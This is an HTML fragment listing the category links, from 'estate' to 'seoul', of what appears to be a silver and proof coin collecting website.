	<li class="cat-item cat-item-1486"><a href="https://silverproofbox.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://silverproofbox.com/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://silverproofbox.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://silverproofbox.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://silverproofbox.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverproofbox.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://silverproofbox.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://silverproofbox.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://silverproofbox.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://silverproofbox.com/category/festive/" >festive</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://silverproofbox.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverproofbox.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://silverproofbox.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://silverproofbox.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverproofbox.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://silverproofbox.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverproofbox.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://silverproofbox.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://silverproofbox.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://silverproofbox.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverproofbox.com/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://silverproofbox.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://silverproofbox.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://silverproofbox.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://silverproofbox.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://silverproofbox.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverproofbox.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://silverproofbox.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://silverproofbox.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverproofbox.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverproofbox.com/category/gaudens/" >gauden&#039;s</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverproofbox.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://silverproofbox.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://silverproofbox.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://silverproofbox.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://silverproofbox.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverproofbox.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://silverproofbox.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://silverproofbox.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://silverproofbox.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://silverproofbox.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://silverproofbox.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://silverproofbox.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://silverproofbox.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://silverproofbox.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://silverproofbox.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverproofbox.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://silverproofbox.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverproofbox.com/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverproofbox.com/category/guardhouse/" >guardhouse</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://silverproofbox.com/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverproofbox.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://silverproofbox.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://silverproofbox.com/category/haasvika/" >haasvika</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://silverproofbox.com/category/hahd/" >hahd</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://silverproofbox.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://silverproofbox.com/category/halves/" >halves</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverproofbox.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://silverproofbox.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://silverproofbox.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://silverproofbox.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://silverproofbox.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://silverproofbox.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://silverproofbox.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://silverproofbox.com/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://silverproofbox.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverproofbox.com/category/hoard/" >hoard</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://silverproofbox.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://silverproofbox.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://silverproofbox.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://silverproofbox.com/category/hookin/" >hookin</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://silverproofbox.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverproofbox.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://silverproofbox.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://silverproofbox.com/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://silverproofbox.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://silverproofbox.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://silverproofbox.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://silverproofbox.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://silverproofbox.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverproofbox.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://silverproofbox.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://silverproofbox.com/category/jabba/" >jabba</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://silverproofbox.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://silverproofbox.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://silverproofbox.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverproofbox.com/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://silverproofbox.com/category/jamiaca/" >jamiaca</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://silverproofbox.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://silverproofbox.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://silverproofbox.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://silverproofbox.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://silverproofbox.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverproofbox.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://silverproofbox.com/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://silverproofbox.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverproofbox.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://silverproofbox.com/category/kilogram/" >kilogram</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://silverproofbox.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverproofbox.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://silverproofbox.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://silverproofbox.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://silverproofbox.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://silverproofbox.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://silverproofbox.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://silverproofbox.com/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://silverproofbox.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://silverproofbox.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://silverproofbox.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://silverproofbox.com/category/latenight/" >latenight</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverproofbox.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://silverproofbox.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://silverproofbox.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://silverproofbox.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://silverproofbox.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://silverproofbox.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://silverproofbox.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://silverproofbox.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverproofbox.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://silverproofbox.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://silverproofbox.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://silverproofbox.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://silverproofbox.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverproofbox.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://silverproofbox.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://silverproofbox.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://silverproofbox.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverproofbox.com/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://silverproofbox.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://silverproofbox.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverproofbox.com/category/lot2/" >lot2-</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://silverproofbox.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverproofbox.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://silverproofbox.com/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://silverproofbox.com/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://silverproofbox.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverproofbox.com/category/macaumacao/" >macaumacao</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://silverproofbox.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://silverproofbox.com/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://silverproofbox.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://silverproofbox.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://silverproofbox.com/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://silverproofbox.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://silverproofbox.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://silverproofbox.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://silverproofbox.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverproofbox.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://silverproofbox.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://silverproofbox.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://silverproofbox.com/category/margin/" >margin</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://silverproofbox.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://silverproofbox.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://silverproofbox.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://silverproofbox.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverproofbox.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://silverproofbox.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://silverproofbox.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://silverproofbox.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://silverproofbox.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://silverproofbox.com/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://silverproofbox.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://silverproofbox.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://silverproofbox.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://silverproofbox.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://silverproofbox.com/category/mickeys/" >mickey&#039;s</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://silverproofbox.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://silverproofbox.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://silverproofbox.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://silverproofbox.com/category/mint-2024/" >mint-2024</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://silverproofbox.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://silverproofbox.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://silverproofbox.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://silverproofbox.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://silverproofbox.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://silverproofbox.com/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://silverproofbox.com/category/monuments/" >monuments</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverproofbox.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://silverproofbox.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://silverproofbox.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://silverproofbox.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://silverproofbox.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://silverproofbox.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverproofbox.com/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://silverproofbox.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://silverproofbox.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverproofbox.com/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://silverproofbox.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://silverproofbox.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://silverproofbox.com/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://silverproofbox.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://silverproofbox.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://silverproofbox.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://silverproofbox.com/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverproofbox.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverproofbox.com/category/nuie/" >nuie</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://silverproofbox.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverproofbox.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverproofbox.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://silverproofbox.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverproofbox.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://silverproofbox.com/category/oman/" >oman</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://silverproofbox.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://silverproofbox.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://silverproofbox.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverproofbox.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://silverproofbox.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://silverproofbox.com/category/outbreak/" >outbreak</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://silverproofbox.com/category/p100/" >p100</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://silverproofbox.com/category/pack/" >pack-</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://silverproofbox.com/category/paddington/" >paddington</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://silverproofbox.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://silverproofbox.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://silverproofbox.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://silverproofbox.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverproofbox.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://silverproofbox.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://silverproofbox.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://silverproofbox.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://silverproofbox.com/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://silverproofbox.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://silverproofbox.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverproofbox.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://silverproofbox.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://silverproofbox.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://silverproofbox.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://silverproofbox.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://silverproofbox.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://silverproofbox.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverproofbox.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://silverproofbox.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverproofbox.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverproofbox.com/category/phases/" >phases</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://silverproofbox.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverproofbox.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://silverproofbox.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://silverproofbox.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverproofbox.com/category/pidyon/" >pidyon</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverproofbox.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://silverproofbox.com/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://silverproofbox.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://silverproofbox.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://silverproofbox.com/category/pitcairn/" >pitcairn</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://silverproofbox.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverproofbox.com/category/plucking/" >plucking</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://silverproofbox.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://silverproofbox.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://silverproofbox.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://silverproofbox.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://silverproofbox.com/category/premiums/" >premiums</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://silverproofbox.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://silverproofbox.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://silverproofbox.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://silverproofbox.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://silverproofbox.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://silverproofbox.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://silverproofbox.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://silverproofbox.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://silverproofbox.com/category/proclamation/" >proclamation</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://silverproofbox.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://silverproofbox.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://silverproofbox.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverproofbox.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://silverproofbox.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://silverproofbox.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://silverproofbox.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://silverproofbox.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverproofbox.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://silverproofbox.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://silverproofbox.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://silverproofbox.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://silverproofbox.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://silverproofbox.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverproofbox.com/category/restrike/" >restrike</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://silverproofbox.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://silverproofbox.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverproofbox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://silverproofbox.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://silverproofbox.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverproofbox.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://silverproofbox.com/category/rosalind/" >rosalind</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://silverproofbox.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://silverproofbox.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://silverproofbox.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://silverproofbox.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://silverproofbox.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://silverproofbox.com/category/s-reverse/" >s-reverse</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://silverproofbox.com/category/saca/" >saca</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://silverproofbox.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://silverproofbox.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://silverproofbox.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://silverproofbox.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://silverproofbox.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverproofbox.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://silverproofbox.com/category/scotsman/" >scotsman</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverproofbox.com/category/scouts/" >scouts</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://silverproofbox.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverproofbox.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverproofbox.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://silverproofbox.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://silverproofbox.com/category/seoul/" >seoul</a>
</li>
